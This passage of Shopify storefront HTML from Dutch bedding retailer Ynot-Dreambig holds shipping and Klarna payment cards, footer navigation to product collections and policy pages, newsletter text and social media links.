                    
                      <div class="multicolumn-card__info"><h3>Kies je verzend methode</h3><div class="rte"><p>Kies PostNL, DHL of een afleverpunt.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25489336762702__icon_bar_NirDPc color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1 flex-shrink-0"><img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/icons8-debit-card.gif?v=1717681093"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Achteraf betalen mogelijk</h3><div class="rte"><p>Betaal achteraf met Klarna of in delen met Klarna Slices</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25489336762702__logo_list_dJDKGU" class="shopify-section"><style data-shopify>.section-template--25489336762702__logo_list_dJDKGU-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__logo_list_dJDKGU-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .logo-list-template--25489336762702__logo_list_dJDKGU .logo-list__item svg, .logo-list-template--25489336762702__logo_list_dJDKGU .logo-list__item, .logo-list-template--25489336762702__logo_list_dJDKGU .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--25489336762702__logo_list_dJDKGU .logo-list__item svg, .logo-list-template--25489336762702__logo_list_dJDKGU .logo-list__item, .logo-list-template--25489336762702__logo_list_dJDKGU .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--25489336762702__logo_list_dJDKGU.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25489336762702__logo_list_dJDKGU color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--25489336762702__logo_list_dJDKGU page-width section-template--25489336762702__logo_list_dJDKGU-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:1;'>
      
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="1"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:0;">
                      
                        <img
                          src="//www.ynot-dreambig.nl/cdn/shop/files/logo_footer.png?v=1718188872"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><section id="shopify-section-template--25489336762702__multicolumn_JDWT3F" class="shopify-section section"><style data-shopify>.section-template--25489336762702__multicolumn_JDWT3F-padding {
    padding-top: 9px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__multicolumn_JDWT3F-padding {
      padding-top: 12px;
      padding-bottom: 24px;
    }
  }

  #multicolumn-template--25489336762702__multicolumn_JDWT3F {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--25489336762702__multicolumn_JDWT3F .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--25489336762702__multicolumn_JDWT3F.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--25489336762702__multicolumn_JDWT3F.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--25489336762702__multicolumn_JDWT3F.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--25489336762702__multicolumn_JDWT3F" class="multicolumn animate-section animate--hidden color-scheme-template--25489336762702__multicolumn_JDWT3F color-custom gradient no-heading content-for-grouping mobile-hidden" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25489336762702__multicolumn_JDWT3F-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25489336762702__multicolumn_JDWT3F gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>BEDRIJF</h3><div class="rte"><p><a href="/pages/over-ons-y-not-meest-unieke-dekbedovertrekken" title="OVER ONS | YNOT-DREAMBIG | Meest unieke dekbedovertrekken">Over ons</a><a href="https://www.ynot-dreambig.nl/collections/dekbedden"><br/></a><a href="/pages/klant-beoordelingen" title="Klant beoordelingen">Reviews<br/></a><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Veelgestelde vragen</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25489336762702__multicolumn_JDWT3F gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>KLANTENSERVICE</h3><div class="rte"><p><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Klantenservice</a><br/><a href="/pages/retourneren" title="Retourneren">Retourneren</a><br/><a href="/blogs/home-blog-ynot-dreambig" title="Home blog Ynot dreambig">Blog</a><br/><a href="/pages/sitemap" title="Sitemap">Sitemap</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25489336762702__multicolumn_JDWT3F gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>YNOT-DREAMBIG</h3><div class="rte"><p><a href="/collections/dekbedovertrek" title="Dekbedovertrekken">Dekbedovertrekken</a><br/><a href="/collections/dekbedden" title="Dekbedden">Dekbedden</a><br/><a href="/collections/hoeslakens" title="Hoeslakens">Hoeslakens</a><br/><a href="/collections/boxsprings" title="Boxsprings">Boxsprings</a><br/><a href="/collections/kussenslopen" title="Kussenslopen">Kussenslopen</a><br/><a href="/collections/kimono" title="Kimono">Kimono's</a><br/><a href="/collections/matrasbeschermers" title="Matrasbeschermers">Beschermers</a><br/><a href="/collections/bedsprei" title="Bedsprei">Bedsprei</a><br/><a href="/collections/hoofdkussen" title="Hoofdkussen">Hoofdkussens</a></p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-custom cards-color-scheme-template--25489336762702__multicolumn_JDWT3F gradient multicolumn--same-bgs left animate-item animate-item--child"><div class="multicolumn-card__info"><h3>VOORWAARDEN</h3><div class="rte"><p><a href="/pages/gegevens-voorwaarden" title="Gegevens & Voorwaarden">Algemene voorwaarden</a><br/><a href="/pages/hoe-beschermen-jullie-mijn-privacy" title="Hoe beschermen jullie mijn privacy?">Privacybeleid</a><br/><a href="/pages/wanneer-krijg-ik-het-geld-terug-van-mijn-retour" title="Wanneer krijg ik het geld terug van mijn retour?">Terugbetalingsbeleid</a><br/><a href="/pages/bezorgen" title="Bezorgen">Verzendingsbeleid</a><br/><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Contact gegevens</a><br/><a href="/pages/wettelijke-kennisgeving-van-y-not-b-v" title="Wettelijke kennisgeving van Y-not B.V.">Wettelijke kennisgeving</a></p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--25489336762702__collapsible_content_rXNpp3" class="shopify-section section"><style data-shopify>.section-template--25489336762702__collapsible_content_rXNpp3-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__collapsible_content_rXNpp3-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }

  .color-scheme-template--25489336762702__collapsible_content_rXNpp3.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25489336762702__collapsible_content_rXNpp3.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25489336762702__collapsible_content_rXNpp3 color-custom gradient content-for-grouping animate-section animate--hidden desktop-hidden">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25489336762702__collapsible_content_rXNpp3-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Inklapbare content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        BEDRIJF
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ayyEKH-template--25489336762702__collapsible_content_rXNpp3"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ayyEKH-template--25489336762702__collapsible_content_rXNpp3"
                  >
                    <p><a href="/pages/over-ons-y-not-meest-unieke-dekbedovertrekken" title="OVER ONS | YNOT-DREAMBIG | Meest unieke dekbedovertrekken">Over ons</a><a href="https://www.ynot-dreambig.nl/collections/dekbedden"><br/></a><a href="/pages/klant-beoordelingen" title="Klant beoordelingen">Reviews<br/></a><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Veelgestelde vragen</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        KLANTENSERVICE
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DYKBbG-template--25489336762702__collapsible_content_rXNpp3"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DYKBbG-template--25489336762702__collapsible_content_rXNpp3"
                  >
                    <p><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Klantenservice</a><br/><a href="/pages/retourneren" title="Retourneren">Retourneren</a><br/><a href="/blogs/home-blog-ynot-dreambig" title="Home blog Ynot dreambig">Blog</a><br/><a href="/pages/sitemap" title="Sitemap">Sitemap</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        YNOT-DREAMBIG
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_MDdkPq-template--25489336762702__collapsible_content_rXNpp3"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_MDdkPq-template--25489336762702__collapsible_content_rXNpp3"
                  >
                    <p><a href="/collections/dekbedovertrek" title="Dekbedovertrekken">Dekbedovertrekken</a><br/><a href="/collections/dekbedden" title="Dekbedden">Dekbedden</a><br/><a href="/collections/hoeslakens" title="Hoeslakens">Hoeslakens</a><br/><a href="/collections/boxsprings" title="Boxsprings">Boxsprings</a><br/><a href="/collections/kussenslopen" title="Kussenslopen">Kussenslopen</a><br/><a href="/collections/kimono" title="Kimono">Kimono's</a><br/><a href="/collections/matrasbeschermers" title="Matrasbeschermers">Beschermers</a><br/><a href="/collections/bedsprei" title="Bedsprei">Bedsprei</a><br/><a href="/collections/hoofdkussen" title="Hoofdkussen">Hoofdkussens</a></p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        VOORWAARDEN
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_d8VNLn-template--25489336762702__collapsible_content_rXNpp3"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_d8VNLn-template--25489336762702__collapsible_content_rXNpp3"
                  >
                    <p><a href="/pages/gegevens-voorwaarden" title="Gegevens & Voorwaarden">Algemene voorwaarden</a><br/><a href="/pages/hoe-beschermen-jullie-mijn-privacy" title="Hoe beschermen jullie mijn privacy?">Privacybeleid</a><br/><a href="/pages/wanneer-krijg-ik-het-geld-terug-van-mijn-retour" title="Wanneer krijg ik het geld terug van mijn retour?">Terugbetalingsbeleid</a><br/><a href="/pages/bezorgen" title="Bezorgen">Verzendingsbeleid</a><br/><a href="/pages/klantenservice-ynot-dreambig" title="Klantenservice Ynot Dreambig">Contact gegevens</a><br/><a href="/pages/wettelijke-kennisgeving-van-y-not-b-v" title="Wettelijke kennisgeving van Y-not B.V.">Wettelijke kennisgeving</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>

  


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25489337123150__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25489337123150__footer-padding {
    padding-top: 15px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25489337123150__footer-padding {
      padding-top: 20px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--25489337123150__footer.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 0, 0, 0;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25489337123150__footer color-custom gradient section-sections--25489337123150__footer-padding animate-section animate--hidden" data-animations='' data-type='1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-7 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Blijf als eerste op de hoogte ✨</h2><div class="footer-block__details-content rte">
                      <p>Schrijf je in voor onze nieuwsbrief en ontdek als eerste nieuwe collecties, kleuren en exclusieve deals.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop- footer-block--mobile- animate-item animate-item--child"
                style="--index: 1;" 
              ><div id="shopify-block-AV2ZoVkNEWjRBMTZRN__klaviyo_email_marketing_sms_form_embed_block_R4VmaM" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-V7tVen"></div>




</div>
</div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 185px);"
                        >
                          
                            <img
                              srcset="//www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=185, //www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=370 2x"
                              src="//www.ynot-dreambig.nl/cdn/shop/files/Shopify_award.png?v=1722425580&width=760"
                              alt=""
                              loading="lazy"
                              width="600"
                              height="350"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ynotdreambig" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/ynot.nl/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ynot-dreambig" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ynot.nl" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://nl.pinterest.com/ynotdekbedovertrekken/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betaalmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
